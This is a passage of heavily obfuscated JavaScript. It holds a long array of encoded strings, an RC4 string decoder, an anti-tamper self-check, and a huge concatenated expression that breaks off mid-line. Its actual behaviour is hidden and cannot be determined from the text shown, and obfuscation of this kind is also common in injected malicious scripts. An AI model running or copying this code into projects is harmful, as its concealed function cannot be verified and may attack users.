WOW','W5FcL8oYEmoh','W63dGfHhWO0','W4dcSsHcuG','tSoPW4xdSmoS','WRVcSYhcVv8','eu0EWPPK','W6xdPqvZWRm','WR9xW4BdPmky','FKZcNmo4WQG','WRhdP8kPWQu/','mHlcN11u','WRNcUCkrcmoO','vLFcIWFdUq','WRFdPM/cMSoA','W5hcN8oKDmoa','W77dUNdcQSkA','kCo5beOM','vuhcM8oWWQO','sSkAgIFdSq','jmoWhM05','ACkjW7JdUfe','W5JdUIrpW5y','bu/dKZvX','WRrZBmkDW4C','m8o3fu0J','W7LBW7mUDa','pCkKW6NdKmoX','rw7dT8ooW4i','ueNcQq/dOq','W4PtWRldK3S','tCoMsCk9WQC','E8ojqmk8W4y','D0CCk8k1','gCovW4hcVKu','t23dUSohW5K','W5rCWR9oWRu','W5/dVfJcMmk8','vfGpsSks','bNNcPupcKq','W5S/chv5','W7hcK8o3wdq','WPmXW4KVWRC','WR5VWQ4wWOi','W6RdUYLZWQW','wmk5WPOmfW','WPLeW5lcSCk6','AuFcOvBcIa','b1ZdHG/dQG','WOldUbNdOSkE','WOhdSqBdU8oX','WPyhW5O4WQ4','W6/dShtcRCkx','k8o5eeLb','WRVcPSklh8oP','kx3cPLpcNW','WRxdS8kUWQS5','a07cUeJcVW','urRcQN5X','WRvDrCkqW5e','oriVWO/dHa','W7q0bw9M','EmkiW4VdP0C','W4vzW6ddH2e','W4bdWRFdMha','W5ZcGYTpFW','W7ddVrn/WQe','WQ3cPmkubSoU','ASkhncVcNq','r8oBWQ8RW4a','W4nzW6BdLxO','yhNdMKZdTW','jXC+WPxdJq','fmkWW67dTSkE','W4FdJNWQWPy','bYqQWPNdRW','emoHBfjb','FCoawSk9W4O','WQbxWOPvcq','WPXLW5CpWOW','WOi8W5SUWRa','num6WQ5m','hKNdQdJdQa','W5NdIgPhWP8','jqpcIehcHa','WQXPW6TDva','WOfVWRuwWOq','pmonW5ddHIK','rvZdLSoFW6m','cwlcJCkREa','cmkRW7hdO8ke','WOldHqfWCG','WOtdTGZdTCoN','u8o4W5ddR8oI','jb0UWPldRG','WRpdLSkiWRqk','n8oMduu2','W69AWRJdGXS','WQTKW4xdUSki','WPXVWQSCWPa','xCopWRG7WQ4','tCoQW67dGSoG','tXhcR3PU','ymohsSkRW5O','W61cW7RdOv4','fmkdW5ZdT8oK','WPHFW5Dvxq','bSkOW77dLmkW','WR1uWQeAWQC','c8kLW6ZdVCkx','x8oPW4FdQCo/','wMZdRmoeW4i','u8o/W4RdQCoY','tXtcONTV','W5ZcV3OAuW','W6RdUmoIvbe','gfRdUsFdPq','bhFcP1xcHW','W6tcMZLTxW','WPLSWRLflq','WRxcRaxcO10','W40VaMbI','W4L1W7VdOhC','WPGwW5GIWPa','W4NcNmoSDCoe','W7ZdSqL0WQW','nvC4W5zT','zWVdMXxdOG','W7ldTY9iWQe','napcIg3cVq','WQZdNHLUxa','zKFcPt3dQq','F8kwW6ZdT1i','x3RcKmo5WPm','W65aWPFdUMa','vvCEWRve','W78mrZDv','wHddJmoKW4u','WPNcSufuWPe','WP3cSu1PWRC','WQjHW7KGEW','W4tdNMBcLmke','jK7dLcFdUW','W5hcQMivFa','W7a0W6vUWRy','W7mij1PI','wwpcOJZdGa','mCkJW7ddKmkl','guNdVthdRq','WPWYW4eNWRO','hSoNfKmN','WOWRxZRdTG','w8oTWQ0ZWQe','W5jmW7ldKNa','kZCzWOtdMW','W7JdTwxcN8kC','WQ7dQmk0WQqS','WRHSW4RdSmka','W402tIz9','WONcT1ndWO4','BbldKb/dTq','WQldIrj8rG','W4JcI3O0AG','WOv3WQHYda','y1hdGSkWW4a','WPvnACkWW6i','WPrnB8o0W6i','td7dPMJdLa','kuCVWR9f','gLtdSIldSG','W7hcH8o3BXW','WP4dW6OAWPa','WO4PqYJdOW','hmkNW7FdTCkt','W7pcUCoMEmoG','kNaqWPLK','kSo2e1m8','WRxcRb3cRv8','zSovsCk+W4u','WPLKW50SFq','WPP4W4q8DW','W4KLcx9K','FdxcUNqw','FHddMqZdVq','FhGTmSk1','W61RWPLRWP8','WOXJWQfWaq','xNagx8oD','rXVcS3f6','W4lcHCopz8oG','WRhdGGb+xa','W5fCW6pdHMa','emofW4hcQZ8','wXVcUg5U','aCk4W7ddPmkq','W6a6W5/dVhi','WRLkW73cNCkS','wMaAsSk4','W6pdOMxcVCkq','WOy9W5iMWQm','h2RcJmoXvW','WRFcTSksfSoO','W4BdQLviWOW','W5BdGL1vWQO','W6mAtJ9z','mgJcRCovuq','W407uYDZ','W7pcVGKEnW','WPn9WQ0pWOK','exFdKIP6','WO3dTaZdUCo6','EcWUi8kk','WPRcUfHZWOm','W4JdQubcWOy','WRTqrSkwW40','lgVcU8ohqG','WOrTWR1Hba','kSkyW6JdVSkS','mLm2WQjt','W7tcJmoIDaa','AwlcIe/cVW','cwRcP1BcNq','W6CzxZjt','pxRcU8osqW','W5ztW6ddN38','WOBdUqhdV8o6','W75wWQrkW6e','WRvKBmkPWQS','WQvWW4FdPmkx','WRdcRHRcTKK','yCokWQWbWQm','WQRdMXv8vG','WRXYW4FdSmkg','CmkcW5ddSSkE','FHVdJr/dSq','WRJdRsWcxG','W6HnWRBdU28','WObNWR5Hcq','WQJcUmkDc8oV','zKhcVGRdNq','WRtcGdRdJcS','W6RcRsXTWRC','p8ouW4FdKJW','WQX5W5/dTmkF','kmoOgvCM','WRTwxmk7W50','ACoMqmkGW6u','lWeXWPJdLG','W5/cQhuAvG','W4PxWOHIWP4','WOq+W4WVWQm','yvSEimk6','vWxcGCoyW6m','WPq/qcRdVW','rSoREwGK','W5hcRcDowG','AYRcSuVdNq','WRtcOGRcTf8','WRtcRCktbCoL','W7LDWO8rWQC','W7dcM8oOErm','wbdcP2PX','WO/dNNDqW7O','W44+cw9U','ygBdTXtdGa','WQtcQY3cLue','WObsWRzCrG','h8kIW7NdV8kD','dgdcOu/cNG','mK86WR9o','W79pWQxdMh0','WOavqsLs','W4lcOa12sa','WRStW6JdPmkd','ymoqqCkYW4u','jCovpMuQ','WPVdR8omWQ8U','B8kxjsRcGW','WO4NtdJdQq','yrJcRWldUG','WRqWi0PH','W7NcSsT8sW','tc3dHqhdVW','CbxdVmoZWOW','DmomWQWzWRu','cSkbW5ddH8kR','W7pdJMHaWOy','WOzvW49hsW','W6qssdXm','tslcHuXn','WP9/W5y2Eq','W70rtd1g','W6RcL8oMDbq','W7lcTmoMBGK','W7tdTNJcSCkk','AxFdQCoLW6W','WOZcSMdcMwa','axJdJZrU','uJLIdSkq','WQTWWOnfdq','WQhdPmk2WQeK','A8odsCkQW54','W7OowILs','W4zcWRZdIhG','aCkkW7RcMSkY','WOJdRrVdL8oF','WO8mWPGCWPC','WPKIW5S+WQu','uwBcISoYWOG','EtxdKcxdLq','W7pcUComy8oz','lxRcOSomxG','W6ldSNdcOCkD','WR7cN8ouz8oc','WOSPW7vpDa','W6qxuYDk','W7ZcNSoaDSoC','WPTmW45ltW','gmo/W6lcQX0','WQ1xkchdMq','WR/dVmkMWRm/','WPzYWRODWPW','WOnmW5VcRmkN','AfSTcmkX','nmouW43dNYi','W5fGWOXUWQG','W7ZdS2hcQSko','msxcNL1P','WP3cSSoeFwi','WQ7dNb9Uxa','CrNdKrddSW','tGZdVbBdGW','lN3cTSokFa','WOPNWQ5UeW','W5TlWQddI2C','c0/dKHJdJW','WPCbWQulWQe','zCk4W7FdOmkk','ogRcRmoqta','WOb1WO8CWPW','W4RcJ0jaWOa','W7VdKNTaWRC','l8o1gKaI','W4nrW63dMhW','W4xcStvEsW','W4lcMmoIz8oa','WRVcRCkbhCoW','WQf1W4/dOSkE','W4DbW7ZdM2a','F8oDW5ddUmkn','WPjCv8kVW6a','WRePW7TJra','W77cMa5zWQ8','iqq0WO3dGW','WR9NW5/dSCkx','WQ1tW6uoWQy','xCkHWRb7fa','l8oQhK89','W7ZcS8kpDmoU','W6hdVxBcR8kq','oSkcWORcMSkg','uHuVW6/dOG','WP0hW6KRWPi','o8kna0mR','uMlcNcJdUG','WOiuW4aLWQu','FdZdTJxdVG','DmkfltZcJW','WQ7cRIhcMJ4','W4pdPubzWO4','tmo4W4pdTSo6','WO9eW5hcVmk5','CgBdVmo5W6y','WObJW61CtW','W5JdOf9AWOC','vbpcPwX5','W5ZcPNqAqq','swZdP8ogW5a','WQH+WRLLeG','FSoww8k6W4q','W7dcL8oIBsO','tSkjW4NdKeS','W7/cVvWYFa','eCkVW77dU8kE','F8odWRSuWRu','WOCRW4uHWR4','g3xdMYPM','EfZcSdBdSq','W4eWBdjQ','WQBcPclcTey','W6xcU8oewta','fCkNW4pdSCkS','WRPeW4ixWOS','W43dRfbbWOO','W5/cMHWwxG','C8kzpt/cGW','osyTWQ7dMW','ymokW4WiWRC','WQ0fqsFdOW','wNhdLWddLa','W6ldV2hcS8kz','ogNcQSopvq','WPiIW58kWRS','CdxdTYtdRq','W6tcNSoGCH4','oSofW5RdJc4','W6u2qbX4','W6JdS2RcOCkg','W5HJWRddJw0','EbxdLXBdVG','lWe6W6/dLW','W68vqdvr','BKCommk+','sctcSKXx','WOf4W5ONCG','nSoiW4FdJdG','W4SPBLfE','WQZdT8kVWRS7','WPZdJ8k3WPyS','WPiWt8kCW4K','W5biWO5ZWRS','txNcGvTA','BGFdKHddUG','W4fjWRNdINe','A8oaWQqBWQS','W5FdVmklWOa9','mXCWWOFdGW','xCohWO8BWRi','jqqWWPpdKq','FYWMnCkG','W5r+W4JcNCkL','W6hdJhG/W7O','W45mW47dPh4','rNBdJmodW6S','DSk/W5L8WOW','oSoEW5hdKt0','iwhdQvNdQG','WRHUW6NdTSk9','c8kaWPhdTmkF','WQZdMWL7sa','xSkQymkxW58','W4lcKmkVWPiC','v8o4W6xdTCoL','WPzlW59bFW','WOHsW5fuqW','W7VdOhNcQCkq','WRjjW4qPWPu','mri+WORdHa','W6CdWR4XdW','W4KxE397','cdP4umohWQGqkb7cVmos','W5ZcGmoJtCol','WOfOW4GKCq','zXpdNGddOa','WP7dTCkVWOyL','sb3cPNDY','WOOGqI3dOG','W6pdL2VcTSkZ','W41hW6ZdM38','dtFdTZ3dRG','FmktpYNcMa','WOrYW4aIaq','WO1KW4KRBa','W7RdLqNdLCkl','Bmo6W5ddPSoZ','DmoqwSk6W5K','W70gwdLi','W6NdRwbkWP8','vfqvx8k0','rqlcVHzB','WQfaWPXnbG','DmkcW6hdT1u','WORdTGddSmo8','sKW4nmkC','kgNcV8owxa','WO1iW5pcTCkM','sSkIWQPJfW','WOjkW6GYWRK','WOq+W4u6WR0','WRvtW5VcR8kK','mmoAW5ddLde','AHBdMbtdUW','laixWO3dGG','WRpcVfHvWQC','shBcK8o6WOm','WOjMW7ldLSkR','qmoJlCkIW6O','WOaFxILh','sbNcQhLE','jCkogK4B','c8kEgqtcHW','gmoomMGB','FmkqW4xcMuu','F8oDWQWEWQ4','vwZcHCoSWO0','W6uouZXD','bwlcRLdcHq','k8oFW4pdIcm','CuVcVmohWRm'];function _0x2350359d(a,b){a=a-0x1cb;var c=_0x2350359c[a];if(_0x2350359d['aOcIvq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2350359d['MfTKmt']=h,_0x2350359d['LnSHBr']={},_0x2350359d['aOcIvq']=!![];}var e=_0x2350359c[0x0],f=a+e,g=_0x2350359d['LnSHBr'][f];if(g===undefined){if(_0x2350359d['LbbVNm']===undefined){var i=function(j){this['JHIpqa']=j,this['SyHKRv']=[0x1,0x0,0x0],this['doHOxT']=function(){return'newState';},this['riINQk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BzUsfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jwnIvh']=function(){var j=new RegExp(this['riINQk']+this['BzUsfU']),k=j['test'](this['doHOxT']['toString']())?--this['SyHKRv'][0x1]:--this['SyHKRv'][0x0];return this['qjstRv'](k);},i['prototype']['qjstRv']=function(j){if(!Boolean(~j))return j;return this['VpesDF'](this['JHIpqa']);},i['prototype']['VpesDF']=function(j){for(var k=0x0,l=this['SyHKRv']['length'];k<l;k++){this['SyHKRv']['push'](Math['round'](Math['random']())),l=this['SyHKRv']['length'];}return j(this['SyHKRv'][0x0]);},new i(_0x2350359d)['jwnIvh'](),_0x2350359d['LbbVNm']=!![];}c=_0x2350359d['MfTKmt'](c,b),_0x2350359d['LnSHBr'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2350359d;while(!![]){try{var c=-parseInt(X(0x27a6,'E$@2'))*-parseInt(X(0x2630,'%x&B'))+-parseInt(X(0x8dd,'Z#et'))+-parseInt(X(0x190e,'G*kX'))+parseInt(X(0x371c,'E$@2'))*parseInt(X(0x12a8,'E$@2'))+-parseInt(X(0x21bc,'E$@2'))*-parseInt(X(0xe9b,'E$@2'))+parseInt(X(0x1348,'Z#et'))*parseInt(X(0x23d3,'l4LE'))+parseInt(X(0x3b55,'dLmP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2350359c,0x4ad40),!function(){var Y=_0x2350359d,d={};d[Y(0x2afd,'Q45&')]=function(z,B){return z<B;},d[Y(0x3a6b,'PNzJ')]=function(z,B){return z!==B;},d[Y(0x2695,'h!0K')]=function(z,B){return z===B;},d[Y(0x3cad,'h!0K')]=function(z,B){return z+B;},d[Y(0x38f3,'#[5H')]=function(z,B){return z*B;},d[Y(0x26d9,'Zkc%')]=function(z,B){return z-B;},d[Y(0x4489,'JvZN')]=function(z,B){return z+B;},d[Y(0x1f0,'7eCY')]=function(z,B){return z<B;},d[Y(0x1a3c,'S[a4')]=function(z,B){return z+B;},d[Y(0x76f,'h!0K')]=function(z,B){return z-B;},d[Y(0x1cdb,'JvZN')]=function(z,B){return z===B;},d[Y(0x6f4,']kYM')]=function(z,B){return z===B;},d[Y(0x1a16,'m^&J')]=function(x,y,z,B,C,J,K,Q,R,U,W){return x(y,z,B,C,J,K,Q,R,U,W);},d[Y(0x3fff,'17CK')]=function(z,B){return z||B;},d[Y(0x2414,'7eCY')]=function(x,y){return x(y);},d[Y(0x135b,'DlgP')]=function(x){return x();},d[Y(0x3ca4,'WnL7')]=function(x,y,z,B,C,J,K,Q){return x(y,z,B,C,J,K,Q);},d[Y(0x3430,'WnL7')]=function(z,B){return z!==B;},d[Y(0x997,'[E4K')]=function(z,B){return z!==B;},d[Y(0x59f,'m^&J')]=function(x,y,z,B,C,J,K){return x(y,z,B,C,J,K);},d[Y(0x853,'%x&B')]=function(z,B){return z<B;},d[Y(0x40d7,'G*kX')]=function(x,y,z,B,C){return x(y,z,B,C);},d[Y(0x3b49,')A![')]=function(z,B){return z||B;},d[Y(0x3d39,'PNzJ')]=Y(0xba6,'f8WK')+Y(0x1b91,')1JS')+Y(0x5ae,'m^&J')+Y(0x2b60,'Zkc%')+Y(0x1b2b,'hLyQ')+Y(0x3acb,'4]aJ')+Y(0x198c,'S[a4')+Y(0x3209,'dLmP')+Y(0x342d,'7eCY')+Y(0x4024,'6ZqT')+Y(0x2303,'WnL7')+Y(0x36c6,'Q45&')+Y(0x15bc,'J%hH')+Y(0x405b,'Cu$U')+Y(0x1aed,'JvZN')+Y(0x48c,'vrwG')+Y(0x3e18,'m^&J')+Y(0x4085,'l4LE')+Y(0x30f2,'ir*3')+Y(0x401f,'dLmP')+Y(0x4401,'#[5H')+Y(0x32ac,'5L)s')+Y(0x1008,'m^&J')+Y(0x377a,'Zkc%')+Y(0x2c77,'ir*3')+Y(0xfc7,'Zkc%')+Y(0x4011,'VJnG')+Y(0x3d80,'Q45&')+Y(0xdc9,'G*kX')+Y(0x934,'1%jC')+Y(0x37a5,'E$@2')+Y(0x534,'ir*3')+Y(0x1dc8,'1PM*')+Y(0x4220,'mI#g')+Y(0x3e42,'PNzJ')+Y(0x1b8e,'vrwG')+Y(0x3827,'PNzJ')+Y(0x127a,'17CK')+Y(0x73e,'E$@2')+Y(0x1825,'b6lW')+Y(0x3dd5,')A![')+Y(0x351a,'V]r)')+Y(0x37af,'m^&J')+Y(0x42fc,'[E4K')+Y(0x1109,'mI#g')+Y(0x247e,'Z#et')+Y(0x4074,'E$@2')+Y(0x4405,'m^&J')+Y(0x1ddf,'1(Af')+Y(0xaf3,'mrvk')+Y(0xcc6,'J(u^')+Y(0xffa,'H%kI')+Y(0x384b,'7eCY')+Y(0x1b88,')A![')+Y(0x2b94,'JvZN')+Y(0x31de,'WnL7')+Y(0x26c7,'J%hH')+Y(0x216d,'Q45&')+Y(0x3058,'4]aJ')+Y(0x526,'PNzJ')+Y(0x4e4,']kYM')+Y(0x14ba,'S[a4')+Y(0x2679,'mI#g')+Y(0xba0,'l4LE')+Y(0x4243,'Cu$U')+Y(0x44c8,'J(u^')+Y(0x36f5,')1JS')+Y(0x2a56,'G*kX')+Y(0x1963,'b6lW')+Y(0x370,'Z#et')+Y(0x34d7,'4]aJ')+Y(0x2b6b,'MkT6')+Y(0x279e,')1JS')+Y(0x42b8,'&HmG')+Y(0x1a8b,'tHy]')+Y(0x2021,'QGV7')+Y(0x66f,'mI#g')+Y(0x4007,'7eCY')+Y(0x17a8,'E$@2')+Y(0x3069,'mA87')+Y(0x3c57,'l4LE')+Y(0xe67,'tHy]')+Y(0x2dd5,'v776')+Y(0x5c8,'m^&J')+Y(0x362c,'1PM*')+Y(0x432a,'f8WK')+Y(0x321f,')A![')+Y(0x4ef,'G*kX')+Y(0x3b70,'mA87')+Y(0x1c2b,'J%hH')+Y(0x37c4,'hLyQ')+Y(0x188d,'V]r)')+Y(0x20c0,'9pW[')+Y(0x3606,'%x&B')+Y(0x2290,'J%hH')+Y(0x1ba2,')A![')+Y(0x2653,'S[a4')+Y(0xc84,'Cu$U')+Y(0x371a,'mrvk')+Y(0xeb5,'WnL7')+Y(0x2011,'6ZqT')+Y(0x3a59,'7eCY')+Y(0x228f,'gIv9')+Y(0x44fc,'%x&B')+Y(0x439a,'G*kX')+Y(0x39b7,'v776')+Y(0x1955,'1(Af')+Y(0x447f,'V]r)')+Y(0x3e56,'ir*3')+Y(0x27f2,'17CK')+Y(0x117a,')A![')+Y(0x38b9,'&HmG')+Y(0x2869,'vrwG')+Y(0x431d,'Z#et')+Y(0xcfa,')1JS')+Y(0x2e91,'Z#et')+Y(0x32cb,'ir*3')+Y(0x27b7,'1%jC')+Y(0x147f,'1%jC')+Y(0x33c9,'mrvk')+Y(0x393c,'G*kX')+Y(0x34ad,'hLyQ')+Y(0x13a6,'H%kI')+Y(0x32a2,'JvZN')+Y(0x9fe,'E$@2')+Y(0xe92,'tHy]')+Y(0x32f7,'PNzJ')+Y(0x1e37,'m^&J')+Y(0x4088,'Q45&')+Y(0x297,'mI#g')+Y(0x3e0d,'hLyQ')+Y(0x3026,'VJnG')+Y(0x1130,'VJnG')+Y(0x1e63,'gIv9')+Y(0xc47,'4]aJ')+Y(0x1ef6,'G*kX')+Y(0x1de6,']kYM')+Y(0x50a,'fVmH')+Y(0x20b4,'17CK')+Y(0x7b1,'17CK')+Y(0x2ee9,'%x&B')+Y(0x2a75,'mA87')+Y(0x2237,'Cu$U')+Y(0x120c,'H%kI')+Y(0x12c9,'gIv9')+Y(0x18ab,')1JS')+Y(0x2281,'DlgP')+Y(0x1073,'Cu$U')+Y(0x2194,'vrwG')+Y(0x17f6,'fVmH')+Y(0xbd9,')A![')+Y(0x38e8,'gIv9')+Y(0x215f,'h!0K')+Y(0x22a1,'H%kI')+Y(0x22a8,'1(Af')+Y(0x3910,'9pW[')+Y(0x6e0,'f8WK')+Y(0x289a,'17CK')+Y(0x7ad,'mrvk')+Y(0x2312,'dLmP')+Y(0x235d,'Cu$U')+Y(0x304a,'mA87')+Y(0xc15,'PNzJ')+Y(0x27b,'m^&J')+Y(0x269e,'&HmG')+Y(0x569,'%x&B')+Y(0x445d,'hLyQ')+Y(0xf27,'V]r)')+Y(0x290f,'mA87')+Y(0x3dbf,'mA87')+Y(0x3f32,'E$@2')+Y(0x190f,'PNzJ')+Y(0x633,'1%jC')+Y(0x41b9,'6ZqT')+Y(0x1c15,'l4LE')+Y(0x2636,'v776')+Y(0xa06,'VJnG')+Y(0x292d,'[E4K')+Y(0x2799,'1(Af')+Y(0x3097,'h!0K')+Y(0x15f4,'v776')+Y(0x5a6,'1%jC')+Y(0xfcd,'#[5H')+Y(0xdf5,'5L)s')+Y(0x670,'fVmH')+Y(0x1f7a,'7eCY')+Y(0x6f1,'Z#et')+Y(0x2412,'Cu$U')+Y(0x2db7,'Z#et')+Y(0x10b3,'4]aJ')+Y(0x26b6,'PNzJ')+Y(0x2121,'f8WK')+Y(0x3ca7,'b6lW')+Y(0x3b53,'H%kI')+Y(0x2bb6,'9pW[')+Y(0x2a3f,'4]aJ')+Y(0x2aa1,'l4LE')+Y(0x68d,']kYM')+Y(0x8c3,'vrwG')+Y(0x3eb6,'Cu$U')+(Y(0x318d,'G*kX')+Y(0x2337,'#[5H')+Y(0x44a2,'G*kX')+Y(0x20da,'m^&J')+Y(0x2a50,'mI#g')+Y(0x2430,'J%hH')+Y(0x7a5,'J%hH')+Y(0x374b,'7eCY')+Y(0x75f,'17CK')+Y(0xc45,'VJnG')+Y(0x3f41,'vrwG')+Y(0x440b,'m^&J')+Y(0x4158,'b6lW')+Y(0x1527,')1JS')+Y(0x41be,'vrwG')+Y(0x423,'MkT6')+Y(0x3ca3,'v776')+Y(0x8fc,'#[5H')+Y(0xbb9,'Cu$U')+Y(0x1e38,'Zkc%')+Y(0x2bcb,'b6lW')+Y(0x4333,'mI#g')+Y(0x3eba,'4]aJ')+Y(0x117b,'Z#et')+Y(0x25a6,')A![')+Y(0x649,'H%kI')+Y(0xb5b,'&HmG')+Y(0x3efa,'PNzJ')+Y(0x429b,'E$@2')+Y(0x4534,'%x&B')+Y(0x2a09,'m^&J')+Y(0x1079,'4]aJ')+Y(0x2d77,'MkT6')+Y(0x1212,'v776')+Y(0x3bde,'Z#et')+Y(0x2c72,')1JS')+Y(0x4119,'m^&J')+Y(0x23d0,'JvZN')+Y(0x2c59,'4]aJ')+Y(0x35ad,'S[a4')+Y(0x3687,'1%jC')+Y(0x2dac,'mA87')+Y(0x1949,'PNzJ')+Y(0x21b8,'Z#et')+Y(0x42e3,')A![')+Y(0x14ea,']kYM')+Y(0x21ee,'h!0K')+Y(0x38d4,']kYM')+Y(0x16df,'#[5H')+Y(0x2feb,'17CK')+Y(0x1155,'b6lW')+Y(0x2563,'mrvk')+Y(0x34b4,'4]aJ')+Y(0x121f,')A![')+Y(0x1d91,'hLyQ')+Y(0x3f7,'WnL7')+Y(0xe32,'JvZN')+Y(0x2ca7,')1JS')+Y(0x3ef8,'b6lW')+Y(0x1095,'1PM*')+Y(0x35cd,')1JS')+Y(0x17a4,'Q45&')+Y(0x434d,'ir*3')+Y(0xf31,'b6lW')+Y(0xb32,'#[5H')+Y(0x2be7,'l4LE')+Y(0x129a,'VJnG')+Y(0x1dcb,'Cu$U')+Y(0x2db5,')A![')+Y(0x1558,'tHy]')+Y(0x34e0,'QGV7')+Y(0xa69,'JvZN')+Y(0x1c57,'fVmH')+Y(0x6fb,']kYM')+Y(0x15cd,'7eCY')+Y(0x2d8d,'Zkc%')+Y(0x3a08,'1PM*')+Y(0x30c3,'1%jC')+Y(0x3053,'17CK')+Y(0x1b73,'Cu$U')+Y(0x3423,'%x&B')+Y(0x43f3,'b6lW')+Y(0x158b,'%x&B')+Y(0x1746,'fVmH')+Y(0x16e9,'6ZqT')+Y(0x1bbd,'VJnG')+Y(0x34ed,'VJnG')+Y(0x1d8f,'b6lW')+Y(0x290a,'V]r)')+Y(0x466,'mrvk')+Y(0xaf5,'H%kI')+Y(0xead,'m^&J')+Y(0x1702,'VJnG')+Y(0x1a42,'fVmH')+Y(0x1e85,'JvZN')+Y(0xc29,')A![')+Y(0xefa,'ir*3')+Y(0x25b5,'VJnG')+Y(0x6a8,')A![')+Y(0x4bb,'H%kI')+Y(0x2d5f,'J%hH')+Y(0x814,')A![')+Y(0x1367,'f8WK')+Y(0x69e,'QGV7')+Y(0x2cd8,'1PM*')+Y(0x272,'hLyQ')+Y(0x154d,'1(Af')+Y(0x3898,'vrwG')+Y(0x1d08,'hLyQ')+Y(0x2e92,'mA87')+Y(0x316e,'[E4K')+Y(0xd14,'mA87')+Y(0x693,'m^&J')+Y(0x2602,'17CK')+Y(0x4001,'hLyQ')+Y(0x22fc,'tHy]')+Y(0xdc5,'mI#g')+Y(0x540,'[E4K')+Y(0x1878,'DlgP')+Y(0x43b,'fVmH')+Y(0x18d3,'dLmP')+Y(0x2cdf,')1JS')+Y(0x3475,'J(u^')+Y(0x1656,'PNzJ')+Y(0x1bf2,'E$@2')+Y(0x2341,']kYM')+Y(0xc66,'l4LE')+Y(0x3150,'V]r)')+Y(0x2562,'f8WK')+Y(0x2106,'Zkc%')+Y(0x497,'17CK')+Y(0x2f88,'7eCY')+Y(0x2ae2,'9pW[')+Y(0x2d13,'hLyQ')+Y(0x30a8,'V]r)')+Y(0x910,'Cu$U')+Y(0x416e,'#[5H')+Y(0x3913,'V]r)')+Y(0xc8c,'PNzJ')+Y(0x1470,'l4LE')+Y(0x39e1,'5L)s')+Y(0x20bb,'mrvk')+Y(0x2af7,'PNzJ')+Y(0x58a,'1PM*')+Y(0xa15,'[E4K')+Y(0x8ca,'1PM*')+Y(0xb4b,'1%jC')+Y(0x215a,'dLmP')+Y(0xbae,'%x&B')+Y(0x18f0,'9pW[')+Y(0x139f,'hLyQ')+Y(0x2d6d,'QGV7')+Y(0x10e9,'VJnG')+Y(0x44f2,']kYM')+Y(0x2e74,'J(u^')+Y(0x319e,')1JS')+Y(0x429f,'dLmP')+Y(0x2a05,'mI#g')+Y(0x3823,'1(Af')+Y(0x4181,'VJnG')+Y(0x29ce,'MkT6')+Y(0x29af,'mrvk')+Y(0x3fd6,'Cu$U')+Y(0x3182,')A![')+Y(0x207e,'G*kX')+Y(0x238d,'mI#g')+Y(0x253c,'h!0K')+Y(0x263,'H%kI')+Y(0xfe2,')A![')+Y(0x2eb0,'gIv9')+Y(0x31f7,'Cu$U')+Y(0x2710,'%x&B')+Y(0x241f,')1JS')+Y(0x3731,'PNzJ')+Y(0x13a8,'1%jC')+Y(0x28ac,'7eCY')+Y(0x3f48,'QGV7')+Y(0x15b3,'E$@2')+Y(0x11a7,'MkT6')+Y(0x2157,')A![')+Y(0x3f4a,'1PM*')+Y(0x2933,'DlgP')+Y(0x30f7,'G*kX')+Y(0x2ef,'J(u^')+Y(0xf5c,'6ZqT')+Y(0x44d3,'Cu$U')+Y(0x4148,'V]r)')+Y(0x377,'QGV7')+Y(0x42e7,'PNzJ')+Y(0x43a,')A![')+Y(0x1c07,'J%hH')+Y(0x3b85,'%x&B')+Y(0xda8,'QGV7')+Y(0x2180,'l4LE')+Y(0xfd7,'6ZqT')+Y(0x921,'l4LE')+Y(0x1b30,')1JS')+Y(0x2942,'VJnG')+Y(0x13bf,'Q45&')+Y(0x4af,'mrvk'))+(Y(0x34df,'1PM*')+Y(0x2664,'&HmG')+Y(0x40c8,'VJnG')+Y(0x313a,'[E4K')+Y(0x2277,'l4LE')+Y(0xfc0,'E$@2')+Y(0x2b76,'G*kX')+Y(0x728,'mI#g')+Y(0x239e,'1PM*')+Y(0x2951,'7eCY')+Y(0x3412,'dLmP')+Y(0x1bc0,'Z#et')+Y(0x1d71,'dLmP')+Y(0x1c62,'%x&B')+Y(0x41bd,'ir*3')+Y(0x27fe,'J(u^')+Y(0x4b7,'fVmH')+Y(0x440d,'7eCY')+Y(0x1995,'J%hH')+Y(0x411,'Q45&')+Y(0x10a8,'J%hH')+Y(0x10dc,'JvZN')+Y(0x13c8,'m^&J')+Y(0x1365,'1PM*')+Y(0xa36,'f8WK')+Y(0x43bf,'1(Af')+Y(0x3c8e,'mI#g')+Y(0x2fe9,'v776')+Y(0x3449,'MkT6')+Y(0x3999,'%x&B')+Y(0xa34,'V]r)')+Y(0x2ab5,'VJnG')+Y(0x2f32,'J(u^')+Y(0x299e,'#[5H')+Y(0x3021,'[E4K')+Y(0x3f4b,'dLmP')+Y(0x1145,'f8WK')+Y(0x28ad,'1(Af')+Y(0x1daa,'Q45&')+Y(0x3593,'E$@2')+Y(0x23c0,'tHy]')+Y(0x241a,'S[a4')+Y(0x349e,'1%jC')+Y(0x1f4d,'Q45&')+Y(0x2d42,'Q45&')+Y(0x15e5,'G*kX')+Y(0x1f20,'m^&J')+Y(0x2235,'7eCY')+Y(0xce8,'G*kX')+Y(0x1ecf,')1JS')+Y(0x10ac,'f8WK')+Y(0xf0e,'J%hH')+Y(0x2ca9,'4]aJ')+Y(0x31c6,'f8WK')+Y(0x6b9,')A![')+Y(0xbe6,'#[5H')+Y(0x